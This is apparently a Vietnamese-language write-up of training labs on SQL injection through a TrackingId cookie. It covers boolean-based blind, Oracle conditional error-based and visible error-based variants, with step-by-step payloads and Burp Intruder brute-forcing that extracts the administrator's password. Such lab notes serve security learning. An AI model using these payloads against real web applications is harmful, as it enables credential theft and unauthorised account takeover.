



# Vulnerability 10

## SBlind SQL Injection (based on conditional responses)SQL

* Ứng dụng có lỗ hổng **SQL Injection mù (Blind SQLi)** tại cookie TrackingId.
* Ứng dụng **không hiển thị lỗi**, nhưng nếu truy vấn SQL trả về **ít nhất một dòng**, sẽ hiển thị "Welcome back".
* Mục tiêu: **trích xuất mật khẩu của tài khoản administrator**, sau đó đăng nhập thành công.

## PoC

**Bước 1: Xác minh điều kiện đúng/sai**

* Cookie ban đầu: TrackingId= UOy554tQbN0AXppS
* Kiểm tra điều kiện đúng:

***TrackingId= UOy554tQbN0AXppS ' AND '1'='1***

* Trang có "Welcome back"
* Kiểm tra điều kiện sai:

***TrackingId=xyz' AND '1'='2***

* Không có "Welcome back"

Điều này xác nhận có thể dùng cookie để kiểm tra các điều kiện boolean.

**Bước 2: Xác nhận bảng và người dùng**

* Kiểm tra sự tồn tại bảng users:

***TrackingId=*** ***UOy554tQbN0AXppS' AND (SELECT 'a' FROM users LIMIT 1)='a***

* Kiểm tra có người dùng administrator:

***TrackingId= UOy554tQbN0AXppS ' AND (SELECT 'a' FROM users WHERE ='administrator')='a***

**Bước 3: Xác định độ dài mật khẩu**

Gửi tuần tự:

***TrackingId= UOy554tQbN0AXppS ' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)>1)='a***

***TrackingId= UOy554tQbN0AXppS ' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)>2)='a***

***...***

Khi không còn "Welcome back", bạn biết được độ dài chính xác.

**Bước 4: Từng ký tự trong mật khẩu**

Dùng **Burp Suite Intruder**, với cookie:

**TrackingId=*UOy554tQbN0AXppS*' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='§a§**

* Thay thế a bằng danh sách ký tự: a-z, 0-9.
* Sử dụng Grep Match để tìm "Welcome back".
* Khi thấy kết quả trùng khớp, tức là đã tìm ra **ký tự đúng ở vị trí thứ 1**.

**Lặp lại với các vị trí khác**:

SUBSTRING(password,2,1), SUBSTRING(password,3,1), ... đến vị trí 20.





# Vulnerability 11

## Blind SQL Injection (Error-based) (Tiêm SQL mù dựa trên lỗi có điều kiện)

* Ứng dụng web sử dụng Oracle và phản hồi lỗi tùy chỉnh nếu truy vấn SQL gây lỗi (ví dụ: chia cho 0).
* Hacker tiêm truy vấn hợp lệ cú pháp nhưng có thể cố tình gây lỗi **khi điều kiện đúng**, từ đó **suy ra dữ liệu nhạy cảm** như:
  + Tồn tại bảng hoặc người dùng.
  + Độ dài của mật khẩu.
  + Ký tự cụ thể tại từng vị trí trong mật khẩu (SUBSTR).
* Cuối cùng, tìm được toàn bộ mật khẩu và đăng nhập thành công.

## PoC

#### **Bước 1: Kiểm tra ứng dụng có bị lỗi SQL hay không**

#### TrackingId=xyz'

#### Ứng dụng trả về lỗi tùy chỉnh ⇒ xác nhận có lỗi cú pháp SQL.

#### **Bước 2: Kiểm tra xem cơ sở dữ liệu có phải Oracle**

TrackingId=xyz'||(SELECT '' FROM dual)||'

* Không có lỗi ⇒ Xác nhận ứng dụng dùng Oracle.

#### **Bước 3: Kiểm tra bảng users có tồn tại không**

TrackingId=xyz'||(SELECT '' FROM users WHERE ROWNUM = 1)||'

* Không lỗi ⇒ Bảng users tồn tại.

#### **Bước 4: Kiểm tra người dùng administrator có tồn tại không**

TrackingId=xyz'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'

* Trả về lỗi ⇒ Người dùng tồn tại.

#### **Bước 5: Xác định độ dài mật khẩu**

***TrackingId=xyz'||(SELECT CASE WHEN LENGTH(password)>X THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'***

* Khi không còn lỗi ⇒ xác định độ dài mật khẩu là **20 ký tự**.

#### **Bước 6: Brute-force từng ký tự mật khẩu**

Sử dụng **Burp Intruder**, lặp từng ký tự (a-z, 0-9) và từng vị trí:

***TrackingId=xyz'||(SELECT CASE WHEN SUBSTR(password,1,1)='a' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'***

* Nếu trả về lỗi (HTTP 500), xác định ký tự đúng.
* Lặp 20 lần để thu thập toàn bộ mật khẩu.

## 



# Vulnerability 12

## SQ L Injection – Error-Based (Tiêm SQL dựa trên lỗi có thể nhìn thấy)

## PoC

**Bước 1:** Gửi cookie TrackingId với một dấu ':

***TrackingId=ogAZZfxtOKUELbuJ'***

* Lỗi SQL hiện ra ⇒ xác nhận tồn tại SQL Injection.

**Bước 2:** Kết thúc chuỗi và vô hiệu hóa phần còn lại:

TrackingId=ogAZZfxtOKUELbuJ'--

* Không còn lỗi ⇒ Truy vấn hợp lệ.

**Bước 3:** Thử chèn truy vấn phụ:

***TrackingId=' AND 1=CAST((SELECT 1) AS int)--***

**Bước 4:** Đọc dữ liệu username:

***TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--***

* Tiết lộ: "administrator"

**Bước 5:** Đọc mật khẩu:

***TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)--***

* Lấy được mật khẩu.



